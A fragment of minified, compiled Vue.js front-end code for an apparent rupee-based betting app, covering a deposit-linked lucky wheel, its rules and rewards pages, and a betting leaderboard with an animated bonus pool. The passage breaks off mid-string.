URL(Object.assign({"../../../assets/images/theme1/luckyWheel/turn1.png":Vo,"../../../assets/images/theme1/luckyWheel/turn2.png":Go,"../../../assets/images/theme1/luckyWheel/turn3.png":Yo,"../../../assets/images/theme1/luckyWheel/turn4.png":Wo,"../../../assets/images/theme1/luckyWheel/turn_bg1.png":Jo,"../../../assets/images/theme1/luckyWheel/turn_bg2.png":Xo,"../../../assets/images/theme1/luckyWheel/turn_bg3.png":jo,"../../../assets/images/theme1/luckyWheel/turn_bg4.png":zo,"../../../assets/images/theme1/luckyWheel/turn_icon.png":Zo,"../../../assets/images/theme1/luckyWheel/turn_line.png":qo,"../../../assets/images/theme2/luckyWheel/turn1.png":sl,"../../../assets/images/theme2/luckyWheel/turn2.png":al,"../../../assets/images/theme2/luckyWheel/turn3.png":nl,"../../../assets/images/theme2/luckyWheel/turn4.png":il,"../../../assets/images/theme2/luckyWheel/turn_bg1.png":rl,"../../../assets/images/theme2/luckyWheel/turn_bg2.png":ol,"../../../assets/images/theme2/luckyWheel/turn_bg3.png":ll,"../../../assets/images/theme2/luckyWheel/turn_bg4.png":cl,"../../../assets/images/theme2/luckyWheel/turn_icon.png":_l,"../../../assets/images/theme2/luckyWheel/turn_line.png":gl})[`../../../assets/images/${s.theme}/luckyWheel/turn${b.value}.png`],self.location).href}return(b,f)=>{const w=Ze,Q=ci,N=li,E=FA("lazy");return u(),p("div",{class:"lucky_container",style:iA(i(bA)("/luckyWheel/bg_box.png"))},[n("div",IG,[n("div",kG,[P(w,{class:"backIcon",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:f[0]||(f[0]=U=>i(r).go(-1))},null,8,["icon"]),n("div",{class:"right",onClick:f[1]||(f[1]=U=>i(r).push("/main/wallet"))},[k(n("img",TG,null,512),[[E,a("/luckyWheel/money_icon.png")]]),n("p",null,_(i(Ke)(i(t))),1)])]),n("div",HG,[n("p",null,_(b.$t("turntable.depositeWheelReward"))+" ₹3,777",1)]),n("div",SG,_(b.$t("turntable.completeDepositParticipate"))+" 3,777.",1),n("div",{class:"btn_now",style:iA(i(bA)("/luckyWheel/btn.png"))},_(b.$t("turntable.depositNow")),5),P(N,{vertical:"","show-indicators":!1,class:"notify_box",style:iA(i(bA)("/bigTurntable/notify_bg.png")),autoplay:"3000",loop:!0,duration:"1200"},{default:rA(()=>[P(Q,null,{default:rA(()=>[k(n("img",DG,null,512),[[E,a("/bigTurntable/notify.png")]]),LG]),_:1}),P(Q,null,{default:rA(()=>[k(n("img",RG,null,512),[[E,a("/bigTurntable/notify.png")]]),$G]),_:1})]),_:1},8,["style"]),n("div",xG,[n("p",{style:iA(i(bA)("/luckyWheel/btn1.png")),onClick:f[2]||(f[2]=U=>i(r).push("/luckyWheel/rules"))},_(b.$t("earn.rules")),5),n("p",{style:iA(i(bA)("/luckyWheel/btn1.png")),onClick:f[3]||(f[3]=U=>i(r).push("/luckyWheel/rewards"))},_(b.$t("turntable.history")),5)])]),n("div",KG,[n("div",OG,[(u(),p(Y,null,pA(g,(U,L)=>n("div",{key:L,class:EA([i(l)==U.value?`tab_item_active${U.value}`:`tab_item${U.value}`,"item"]),style:iA(i(l)==U.value?i(bA)(`/luckyWheel/tab_active${U.value}.png`):i(bA)(`/luckyWheel/tab${U.value}.png`)),onClick:K=>d(U.value)},[k(n("img",NG,null,512),[[E,v(U)]]),n("p",null,_(U.label),1),PG],14,MG)),64))]),n("div",{class:"list_content",style:iA(i(bA)("/luckyWheel/content.png"))},[n("p",VG,_(b.$t("turntable.depositeSpins")),1),n("div",GG,[YG,n("div",WG,[JG,n("div",XG,[n("p",null,[k(n("img",jG,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[k(n("img",zG,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),ZG,qG]),n("div",AY,[n("p",null,[k(n("img",eY,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[k(n("img",tY,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),sY,aY])])]),P(i(is),{class:"swiper","space-between":-30,"slides-per-view":"auto","centered-slides":!0,onSlideChange:h,onSwiper:y},{default:rA(()=>[(u(),p(Y,null,pA(g,U=>P(i(ns),{key:U.value,class:"slide"},{default:rA(()=>[n("div",{style:iA({background:"url("+U.url+")",backgroundSize:"100% 100%",width:i(l)==U.value?"18.5rem":"15.38rem",height:i(l)==U.value?"18.5rem":"15.38rem"}),class:"turn_bg"},null,4),n("div",{class:"turntable",style:iA(VA({width:i(l)==U.value?"13.75rem":"11.25rem",height:i(l)==U.value?"13.75rem":"11.25rem"},i(bA)("/luckyWheel/table.png")))},null,4),n("div",{class:"point",style:iA({background:"url("+U.pointUrl+")",backgroundSize:"100% 100%"})},rY,4)]),_:2},1024)),64))]),_:1}),k(n("img",oY,null,512),[[E,i(z)("theme1/luckyWheel/bg_bottom.png")]])],4)])],4)}}},cY=fA(lY,[["__scopeId","data-v-3f037633"]]),IZ=Object.freeze(Object.defineProperty({__proto__:null,default:cY},Symbol.toStringTag,{value:"Module"}));const _Y=e=>(Be("data-v-b0de76aa"),e=e(),fe(),e),gY={class:"content"},uY={class:"title"},mY=_Y(()=>n("div",{class:"text_box"},[n("div",{class:"item"},[n("p",null,"1"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")]),n("div",{class:"item"},[n("p",null,"2"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")])],-1)),hY={class:"list"},pY={class:"item"},vY={alt:""},dY={class:"item"},BY={alt:""},fY={class:"item"},bY={alt:""},wY={class:"item"},yY={alt:""},CY={__name:"index",setup(e){const A=$A(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=ne,o=FA("lazy");return u(),p("div",{class:"lucky_wheel_rules",style:iA(i(A).theme!=="theme1"&&i(bA)("/luckyWheel/rule_bg_box.png"))},[P(r,{"n-title":s.$t("earn.rules"),"is-back-icon":!0},null,8,["n-title"]),n("div",gY,[n("p",uY,_(s.$t("turntable.activityRules")),1),mY,n("div",hY,[n("p",pY,[k(n("img",vY,null,512),[[o,t("/luckyWheel/turn1.png")]]),x(" "+_(i(A).theme!=="theme1"?"Silver":""),1)]),n("p",dY,[k(n("img",BY,null,512),[[o,t("/luckyWheel/turn2.png")]]),x(" "+_(i(A).theme!=="theme1"?"Gold":""),1)]),n("p",fY,[k(n("img",bY,null,512),[[o,t("/luckyWheel/turn4.png")]]),x(" "+_(i(A).theme!=="theme1"?"Diamond":""),1)]),n("p",wY,[k(n("img",yY,null,512),[[o,t("/luckyWheel/turn3.png")]]),x(" "+_(i(A).theme!=="theme1"?"Supreme":""),1)])])])],4)}}},QY=fA(CY,[["__scopeId","data-v-b0de76aa"]]),kZ=Object.freeze(Object.defineProperty({__proto__:null,default:QY},Symbol.toStringTag,{value:"Module"}));const UY=e=>(Be("data-v-c268a1fe"),e=e(),fe(),e),FY={class:"content"},EY={class:"total"},IY=UY(()=>n("span",{class:"amount"},"₹0",-1)),kY={class:"none"},TY={alt:""},HY={class:"none-text"},SY={__name:"index",setup(e){const A=$A(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=ne,o=FA("lazy");return u(),p("div",{class:"my_rewards",style:iA(i(bA)("/bigTurntable/bg_list.png"))},[P(r,{"n-title":s.$t("turntable.myRewards"),"is-back-icon":!0},null,8,["n-title"]),n("div",FY,[n("div",EY,[x(_(s.$t("earn.totalRewards"))+": ",1),IY]),n("div",kY,[k(n("img",TY,null,512),[[o,t("/earn/none.png")]]),n("p",HY,_(s.$t("earn.noRecords")),1)])])],4)}}},DY=fA(SY,[["__scopeId","data-v-c268a1fe"]]),TZ=Object.freeze(Object.defineProperty({__proto__:null,default:DY},Symbol.toStringTag,{value:"Module"}));const y_=e=>(Be("data-v-e175ae83"),e=e(),fe(),e),LY={class:"rankPage"},RY={class:"rank_podium"},$Y={class:"dateTab"},xY=["onClick"],KY={id:"totalAmountBg",class:"background totalAmountBg"},OY={key:0,class:"totalAmount"},MY={class:"amount"},NY=["src"],PY=["src"],VY={key:1,class:"totalAmount"},GY=["src"],YY=["src"],WY={class:"tip"},JY={alt:"",class:"icon"},XY={class:"text"},jY={class:"throphyList"},zY={key:0,id:"guang",class:"light"},ZY=y_(()=>n("div",{class:"crown"},null,-1)),qY=["id"],AW=["src"],eW={class:"member"},tW={class:"detail"},sW={class:"formatNumber"},aW={key:0,class:"rank_list coming_soon"},nW={key:1,class:"rank_list"},iW={class:"rank"},rW={class:"member_detail"},oW={class:"left"},lW={class:"avatar"},cW={alt:""},_W={class:"detail"},gW={class:"member"},uW={class:"reward"},mW={class:"right"},hW={class:"amount"},pW={class:"rank_myinfo"},vW={class:"left"},dW={class:"center"},BW={key:0},fW={class:"bet"},bW={key:1},wW={class:"bet"},yW={class:"formatNumber"},CW={class:"right"},QW={key:0,class:"amount"},UW={class:"dialog-warp"},FW={class:"dialog-title",flex:"","justify-between":"","items-center":"","px-10":""},EW={"text-14":"",class:"title"},IW={class:"title"},kW={class:"amount"},TW={class:"dialog-tabs",flex:""},HW=["onClick"],SW={class:"table-container"},DW=y_(()=>n("th",null,"UID",-1)),LW={key:0},RW={alt:"",class:"crown"},$W={key:1},xW={__name:"index",setup(e){const{initData:A}=NA(),t=ai(),s=ts(),{currency:a}=kA(t),{merchantConfigList:r,activityList:o}=A,l=jA(),{findAvatarUrl:c}=jA(),{userInfo:g}=kA(l),{isIOS:h}=De(),{t:m}=PA(),{setBonusPoolInfoRecord:d,getBonusPoolInfoRecord:y,setRankThisTimeList:v,configMapping:b}=Fs(),{dateTabActive:f,addAmountRecord:w}=kA(Fs()),Q=o.find(tA=>tA.showInActivityEnableEnum==="TRUE"&&tA.activityTypeEnum=="RANKING"),N=te(),E=F(null);OA(()=>{const{configJson:tA}=Q;E.value=tA&&JSON.parse(tA)});const U=Us([{name:m("trophyActivity.daily"),key:"DAY"},{name:m("trophyActivity.weekly"),key:"WEEK"},{name:m("trophyActivity.monthly"),key:"MONTH"}]),L=Us([{name:m("trophyActivity.lastDay"),key:"LASTDAY"},{name:m("trophyActivity.lastWeek"),key:"LASTWEEK"},{name:m("trophyActivity.lastMonth"),key:"LASTMONTH"}]),K=X(()=>{const tA=r.find(nA=>nA.dictKey=="COPYWRITING_SEO");return tA&&tA.dictValue?JSON.parse(tA.dictValue)[0]:""});OA(()=>{_e("totalAmountBg","/svga/jackpot.svga"),_e("guang","/svga/guang.svga"),_e("huangguan-01","/svga/huangguan-01.svga"),_e("huangguan-02","/svga/huangguan-02.svga"),_e("huangguan-03","/svga/huangguan-03.svga")});const $=F("");OA(()=>{f.value=U[0].key,$.value=L[0].key});const C=F(0),J=F(0),R=F(0),T=F([]),M=F([]),W=F(!1),aA=F(0),dA=F([]),Z=F(!1),sA=F(0),D=F(null),S=F(null);pe(f,(tA,O)=>{clearInterval(D.value),clearInterval(S.value),w.value[O]=sA.value});const AA=(tA,O)=>{const vA=tA/20,hA=O/vA;let _A=0;S.value&&clearInterval(S.value),S.value=setInterval(()=>{if(_A>=vA){clearInterval(S.value);return}const wA=sA.value+hA;_A++,Math.ceil(wA)>=C.value?(sA.value=C.value,clearInterval(S.value)):sA.value=wA},20)},G=async()=>{const tA=await y(f.value),O=w.value[f.value];O?J.value-O>=0?q(O):O>C.value?(sA.value=0,AA(3e3,J.value||tA.prevPoolAmount)):sA.value=O:AA(3e3,J.value||tA.prevPoolAmount),D.value=setInterval(async()=>{const nA=tA&&oA(tA.frontendUpdateTime),vA=oA();if(!tA||vA.diff(nA,"minute")>=10){C.value=0,sA.value=0,clearInterval(D.value),await H(f.value);return}const hA=Math.abs(C.value-J.value)/60;hA>0&&AA(mA(2e3,5e3),hA)},1e4)},q=tA=>{sA.value=tA;const O=J.value-tA;O>0&&AA(3e3,O)};function mA(tA,O){return Math.floor(Math.random()*(O-tA+1))+tA}const QA=(tA,O)=>typeof tA!="number"||typeof O!="number"?(console.warn("calculateDecrementValue: 兩個參數都必須是數字"),O):tA<1?(console.warn("calculateDecrementValue: 索引必須大於等於1"),O):O-(tA-1);pe(C,async()=>{clearInterval(D.value),clearInterval(S.value),C.value&&(w.value[f.value]||(sA.value=0),await G())}),oi(()=>{clearInterval(D.value),clearInterval(S.value)});const UA=(tA,O)=>{if(!tA)return tA;const nA=b[O];if(!nA)return[];const vA=E.value[nA];console.log(vA);let hA=[];return vA==null||vA.bonusRangeList.forEach(_A=>{const wA=tA.filter(ZA=>ZA.ranking>=_A.from&&ZA.ranking<=_A.to);if(wA.length>0){const ZA=_A.bonusRate/QA(_A.from,_A.to);wA.forEach(LA=>{LA.reward=ZA}),hA=hA.concat(wA)}}),hA},I=async tA=>{const O={};switch(tA){case"LASTDAY":O.rankingTypeEnum="DAY",O.requestDate=oA().subtract(1,"day").format("YYYY-MM-DD"),$.value=tA;break;case"LASTWEEK":O.rankingTypeEnum="WEEK",O.requestDate=oA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD"),$.value=tA;break;case"LASTMONTH":O.rankingTypeEnum="MONTH",O.requestDate=oA().subtract(1,"month").format("YYYY-MM-DD"),$.value=tA;break;default:O.rankingTypeEnum=tA,f.value=tA;break}O.currencyEnum=a.value;const nA=s.isLoggedIn()?"/consumer/activity/ranking/getRanking":"/consumer/activity/ranking/getRankingNotLogin",{data:vA}=await SA.get(nA,{params:O});if(vA){const{rankingInfoList:hA,enableEnum:_A}=vA;tA.includes("LAST")?(dA.value=await UA(hA,tA)||[],Z.value=_A):(T.value=hA||[],W.value=_A)}},H=async tA=>{const O=await y(tA),nA=O&&oA(O.frontendUpdateTime),vA=oA(),hA=F(null);if(!O||O&&vA.diff(nA,"minute")>=2){const _A={};switch(tA){case"LASTDAY":_A.rankingTypeEnum="DAY",_A.requestDate=oA().subtract(1,"day").format("YYYY-MM-DD");break;case"LASTWEEK":_A.rankingTypeEnum="WEEK",_A.requestDate=oA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD");break;case"LASTMONTH":_A.rankingTypeEnum="MONTH",_A.requestDate=oA().subtract(1,"month").format("YYYY-MM-DD");break;default:_A.rankingTypeEnum=tA;break}_A.currencyEnum=a.value;const wA=s.isLoggedIn()?"/consumer/activity/ranking/getBonusPoolInfo":"/consumer/activity/ranking/getBonusPoolInfoNotLogin",{data:ZA,code:LA}=await SA.get(wA,{params:_A});if(ZA!=null&&ZA.currPoolAmount){const ve=Ye(VA({},ZA),{frontendUpdateTime:oA()});d(tA,ve),hA.value=ve}else hA.value=O;LA=="70002"&&setTimeout(()=>{N.go(-1)},200)}else hA.value=O;if(hA.value){const{currPoolAmount:_A,prevPoolAmount:wA,totalValidBetAmount:ZA}=hA.value;tA.includes("LAST")?aA.value=Number(_A)||0:(C.value=Number(_A)||0,J.value=Number(wA)||0,R.value=Number(ZA)||0,await eA(tA),M.value=await UA(M.value,tA)||[],await v(M.value))}else aA.value=0,C.value=0,J.value=0,R.value=0},eA=async tA=>{const O=b[tA];if(!O)return;const nA=E.value[O],vA=T.value.findIndex(hA=>hA.memberId==g.value.id);if(vA!==-1&&T.value[vA].totalValidBetAmount!=R.value){T.value[vA].totalValidBetAmount=R.value;const[hA]=T.value.splice(vA,1);let _A=T.value.findIndex(wA=>Number(wA.totalValidBetAmount)<=Number(hA.totalValidBetAmount));_A===-1&&(_A=T.value.length),T.value.splice(_A,0,hA)}if(vA<0&&R.value){const hA={memberId:g.value.id,avatar:g.value.avatar,ranking:"",totalValidBetAmount:R.value},_A=T.value.findIndex(wA=>Number(wA.totalValidBetAmount)<Number(R.value));_A<0&&T.value.length<(nA==null?void 0:nA.displayedNumber)?T.value.push(hA):_A>=0&&(T.value.splice(_A,0,hA),T.value.length>(nA==null?void 0:nA.displayedNumber)&&T.value.pop())}T.value.map((hA,_A)=>{hA.ranking=_A+1}),M.value=T.value};OA(()=>{ue(f.value)});const B=tA=>tA===","?"comma":tA==="."?"dot":tA,j=tA=>new URL(Object.assign({"../../../../../assets/images/theme1/trophyActivity/rank/crown_1.png":Al,"../../../../../assets/images/theme1/trophyActivity/rank/crown_2.png":el,"../../../../../assets/images/theme1/trophyActivity/rank/crown_3.png":tl})[`../../../../../assets/images/theme1/trophyActivity/rank/crown_${tA}.png`],self.location).href,uA=F(!1),DA=()=>{uA.value=!0,ue($.value)},re=()=>{uA.value=!1},MA=tA=>{if(!we())return tA===1?M.value[1]:tA===2?M.value[0]:M.value[2]},BA=X(()=>M.value.find(tA=>tA.memberId==g.value.id)),zA=X(()=>{var O,nA,vA;if(((O=BA.value)==null?void 0:O.ranking)==1)return;const tA=M.value.findIndex(hA=>{var _A;return hA.ranking===((_A=BA.value)==null?void 0:_A.ranking)});return tA>0?((nA=M.value[tA-1])==null?void 0:nA.totalValidBetAmount)-R.value:((vA=M.value[M.value.length-1])==null?void 0:vA.totalValidBetAmount)-R.value}),be=tA=>Number.parseFloat((tA*100||0).toFixed(2)).toString(),ue=async tA=>{await I(tA),await H(tA)},we=()=>{const tA=E.value&&E.value[b[f.value]];return W.value!=="TRUE"||!M.value.length||!C.value||!tA};return(tA,O)=>{var wA,ZA,LA,ve,st,Ci,Qi;const nA=fl,vA=Rs,hA=_i,_A=FA("lazy");return u(),p("div",LY,[n("div",RY,[n("div",{class:"background bg",style:iA(i(bA)("/trophyActivity/rank/bg.png",{"background-size":"28.25rem 26.94rem","background-repeat":"no-repeat","background-position":"bottom"}))},null,4),n("div",{class:"background curtain-1",style:iA(i(bA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",{class:"background curtain-2",style:iA(i(bA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",$Y,[(u(!0),p(Y,null,pA(i(U),(yA,ye)=>(u(),p("div",{key:ye,class:EA(["item",{active:i(f)===yA.key}]),onClick:Ks=>ue(yA.key)},_(yA.name),11,xY))),128))]),n("div",KY,[we()?(u(),p("div",OY,[n("div",MY,[n("img",{src:i(z)("theme1/trophyActivity/rank/amount/0.png"),alt:""},null,8,NY)]),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},null,8,PY)):V("",!0)])):(u(),p("div",VY,[(u(!0),p(Y,null,pA(i(gA)(i(sA)),(yA,ye)=>(u(),p("div",{key:ye,class:"amount"},[n("img",{src:i(z)(`theme1/trophyActivity/rank/amount/${B(yA)}.png`),alt:""},null,8,GY)]))),128)),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},null,8,YY)):V("",!0)]))]),n("div",WY,[k(n("img",JY,null,512),[[_A,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",XY,_(i(m)("trophyActivity.rankTip",{platform:((wA=i(K))==null?void 0:wA.title)||"",rate:i(E)&&Number((LA=Number(((ZA=i(E)[i(b)[i(f)]])==null?void 0:ZA.userBonusRate)*100))==null?void 0:LA.toFixed(2)).toString()})),1)]),n("div",jY,[(u(),p(Y,null,pA(3,yA=>{var ye,Ks,Ui,Fi;return n("div",{key:yA,class:EA(`throphy${yA}`)},[yA===2?(u(),p("div",zY)):V("",!0),ZY,n("div",{id:`huangguan-0${yA}`,class:"badge"},[k(n("img",{src:i(c)(((ye=MA(yA))==null?void 0:ye.avatar)||""),class:"avatar",alt:""},null,8,AW),[[je,MA(yA)]])],8,qY),n("div",eW,_(i(Bs)((Ks=MA(yA))==null?void 0:Ks.memberId)),1),n("div",tW,[k(n("div",null,[x(_(i(m)("trophyActivity.reward"))+": ",1),n("span",sW,_(be((Ui=MA(yA))==null?void 0:Ui.reward))+"% ",1)],512),[[je,MA(yA)]]),k(n("div",null,[x(_(i(m)("trophyActivity.bets"))+":"+_(i(gA)((Fi=MA(yA))==null?void 0:Fi.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)],512),[[je,MA(yA)]])])],2)}),64))])]),we()?(u(),p("div",aW,[n("div",null,_(i(m)("common.comingSoon")),1)])):(u(),p("div",nW,[(u(!0),p(Y,null,pA(i(M).slice(3),(yA,ye)=>(u(),p("div",{key:ye,class:"item"},[n("div",iW,_(yA.ranking),1),n("div",rW,[n("div",oW,[n("div",lW,[k(n("img",cW,null,512),[[_A,i(c)((yA==null?void 0:yA.avatar)||"")]])]),n("div",_W,[n("div",gW,_(i(Bs)(yA.memberId)),1),n("div",uW,_(i(m)("trophyActivity.reward"))+" "+_(be(yA==null?void 0:yA.reward))+"% ",1)])]),n("div",mW,[n("div",null,_(i(m)("trophyActivity.totalBets")),1),n("div",hW,[x(_(`${i(gA)(yA.totalValidBetAmount)} `)+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])]))),128))])),n("div",pW,[n("div",vW,_(((ve=i(BA))==null?void 0:ve.ranking)||i(m)("trophyActivity.noRank")),1),n("div",dW,[i(R)?(u(),p("div",bW,[x(_(i(m)("trophyActivity.myBets"))+" ",1),n("span",wW,[x(_(i(gA)(i(R)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])):(u(),p("div",BW,[x(_(i(m)("trophyActivity.noBets"))+" ",1),n("span",fW,[x(" 0 "),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])),n("div",null,[x(_(i(m)("trophyActivity.rewards"))+" ",1),n("span",yW,_(be((st=i(BA))==null?void 0:st.reward))+" %",1)])]),n("div",CW,[n("div",null,_(i(m)("trophyActivity.ranksLeft")),1),(Ci=i(M))!=null&&Ci.length?(u(),p("div",QW,_(((Qi=i(BA))==null?void 0:Qi.ranking)==1?"-":`${i(gA)(i(zA))||0}${i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?"k":""}`),1)):V("",!0)])]),P(nA,{class:"history",style:iA(i(bA)("/trophyActivity/rank/history_btnBg.png")),onClick:DA},{default:rA(()=>[x(_(i(m)("main.history")),1)]),_:1},8,["style"]),P(hA,{show:i(uA),"onUpdate:show":O[0]||(O[0]=yA=>Se(uA)?uA.value=yA:null),class:"history-dialog","show-confirm-button":!1},{default:rA(()=>[n("div",UW,[n("div",FW,[n("div",EW,_(i(m)("main.history")),1),P(vA,{name:"cross",color:"#666","w-14":"","h-14":"",class:"icon",onClick:re})]),n("div",{class:"dialog-jackpot",style:iA(i(bA)("/trophyActivity/rank/dialog_jackpotBg.png"))},[n("div",IW,[n("th",null,_(i(m)("trophyActivity.jackpot")),1)]),n("div",kW,[x(_(i(gA)(i(aA)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],4),n("div",TW,[(u(!0),p(Y,null,pA(i(L),(yA,ye)=>(u(),p("div",{key:ye,class:EA({active:yA.key===i($)}),onClick:Ks=>ue(yA.key)},_(yA.name),11,HW))),128))]),n("div",SW,[n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_(i(m)("trophyActivity.ranking")),1),DW,n("th",null,_(i(m)("trophyActivity.totalBets")),1),n("th",null,_(i(m)("trophyActivity.reward")),1)])]),n("tbody",null,[(u(!0),p(Y,null,pA(i(dA),(yA,ye)=>(u(),p("tr",{key:ye,class:EA({trophy1:yA.ranking==1,trophy2:yA.ranking==2,trophy3:yA.ranking==3,attachment:i(h)})},[yA.ranking<=3?(u(),p("td",LW,[k(n("img",RW,null,512),[[_A,j(yA.ranking)]])])):(u(),p("td",$W,_(yA.ranking),1)),n("td",null,_(i(Bs)(yA.memberId)),1),n("td",null,[x(_(i(gA)(yA.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("td",null,[x(_(i(xU)(i(aA)*yA.reward,2,!1))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],2))),128))])])])])]),_:1},8,["show"])])}}},KW=fA(xW,[["__scopeId","data-v-e175ae83"]]);const OW={class:"rules"},MW={class:"ranking_detail"},NW={class:"activity-rules"},PW={class:"content"},VW=["innerHTML"],GW={__name:"index",setup(e){De(),PA();const{initData:A}=NA(),{activityList:t}=A,s=t.find(l=>l.showInActivityEnableEnum==="TRUE"&&l.activityTypeEnum=="RANKING"),a=F(null),r=Us([]);let o="";if(s.content&&(o=s.content.replace(/\\/g,"")),o.length>0){let l=Rt(o);o=$t(l)}return OA(()=>{const{configJson:l}=s;a.value=l&&JSON.parse(l),Object.keys(a.value).forEach(c=>{a.value[c].bonusRangeList.forEach(h=>{const m=h.to-h.from+1,d=h.bonusRate/m;for(let y=0;y<m;y++){const v=h.from+y-1;r[v]||(r[v]={ranking:h.from+y}),r[v][c]=d}})})}),(l,c)=>(u(),p("div",OW,[n("div",MW,[n("div",NW,[n("div",PW,[n("div",{innerHTML:i(o)},null,8,VW)])])])]))}},YW=fA(GW,[["__scopeId","data-v-37ef982d"]]);const WW={class:"reward"},JW={key:0,class:"rewardList"},XW={class:"title"},jW={class:"detail"},zW={class:"img"},ZW={"w-34":"","h-31":"",alt:""},qW={class:"info"},AJ={class:"left"},eJ={class:"rewards"},tJ={class:"right"},sJ={class:"date"},aJ={key:1,class:"noData"},nJ={"w-213":"","h-150":"",alt:""},iJ={class:"tip"},rJ={__name:"index",setup(e){const{t:A}=PA(),t=$A(),s=jA(),{userInfo:a}=kA(s),r=KU(),{setLoading:o}=r,l=Kt(),{initData:c}=NA(),{activityList:g}=c,h=U=>{dt(Q.value.receivePlatformListJson)?m(U):Bt(ge(),Q.value.receivePlatformListJson,l.showPopup)},m=async U=>{o(!0);let L={activityTypeEnum:"RANKING",subActivityTypeEnum:"RANKING_REWARD",activityId:Q.value.id,deviceEnum:ge()};ss(L).then(()=>{v(U),setTimeout(()=>{w()},1e3)}).catch(K=>{console.error("error",K)}).finally(()=>{o(!1)})},d=F(!1),y=F("0"),v=U=>{d.value=!0,y.value=gA(U)},b=()=>{d.value=!1},f=F([]),w=async()=>{o(!0);try{const{data:U,code:L}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"RANKING",activityId:Q.value.id}});L&&Number(L)===1e4&&U&&(f.value=U)}catch(U){console.error("error",U)}finally{o(!1)}},Q=X(()=>g.find(L=>L.showInActivityEnableEnum==="TRUE"&&L.activityTypeEnum=="RANKING"));OA(()=>{Object.keys(Q.value)&&w()});const N=X(()=>z(`${t.theme}/other/orange_skin/empty.png`)),E=X(()=>z(`${t.theme}/trophyActivity/rank/wallet.png`));return(U,L)=>{const K=ii,$=dl,C=Ot,J=Da,R=FA("lazy"),T=FA("shrink-on-click");return u(),p("div",WW,[i(f).length?(u(),p("div",JW,[P(C,null,{default:rA(()=>[(u(!0),p(Y,null,pA(i(f),(M,W)=>(u(),CA($,{key:W,class:"item"},{default:rA(()=>[n("div",XW,[n("div",null,_(M.markDate),1)]),n("div",jW,[n("div",zW,[k(n("img",ZW,null,512),[[R,i(E)]])]),n("div",qW,[n("div",AJ,[n("div",eJ,[x(_(i(A)("trophyActivity.reward"))+" "+_(i(Ke)(M.amount))+" ",1),i(a).currencyEnum==="KIDR"||i(a).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),n("div",tJ,[M.activityStatusEnum==="WAIT_RECEIVE"?k((u(),CA(K,{key:0,class:"action",onClick:aA=>h(M.amount)},{default:rA(()=>[x(_(i(A)("trophyActivity.claimed")),1)]),_:2},1032,["onClick"])),[[T]]):V("",!0),n("div",sJ,_(M.markDate),1)])])])]),_:2},1024))),128))]),_:1})])):(u(),p("div",aJ,[k(n("img",nJ,null,512),[[R,i(N)]]),n("div",iJ,_(i(A)("trophyActivity.rewardNoDataTip")),1)])),i(d)?(u(),CA(J,{key:2,"money-num":i(y),onClosePopup:b},null,8,["money-num"])):V("",!0)])}}},oJ=fA(rJ,[["__scopeId","data-v-ba8b50d0"]]);const wt=e=>(Be("data-v-9ad0213b"),e=e(),fe(),e),lJ={key:0,class:"share_container"},cJ=wt(()=>n("div",{class:"content_box"},[n("div",{class:"content"})],-1)),_J={class:"share_navbar"},gJ={class:"title"},uJ={class:"rank_podium"},mJ=wt(()=>n("div",{class:"background bg"},null,-1)),hJ=wt(()=>n("div",{class:"background curtain-1"},null,-1)),pJ=wt(()=>n("div",{class:"background curtain-2"},null,-1)),vJ={id:"share_totalAmountBg",class:"background totalAmountBg"},dJ={class:"totalAmount"},BJ={key:0,alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},fJ={class:"tip"},bJ={alt:"",class:"icon"},wJ={class:"text"},yJ={class:"throphyList"},CJ={key:0,id:"share_guang",class:"light"},QJ=wt(()=>n("div",{class:"crown"},null,-1)),UJ=["id"],FJ=["src"],EJ={class:"member"},IJ={class:"detail"},kJ={class:"qrcode_box"},TJ={class:"left"},HJ={class:"img_box"},SJ={alt:"",class:"avatar"},DJ={alt:"",class:"google"},LJ={class:"center"},RJ={class:"member"},$J=wt(()=>n("span",{class:"title"},"Invite 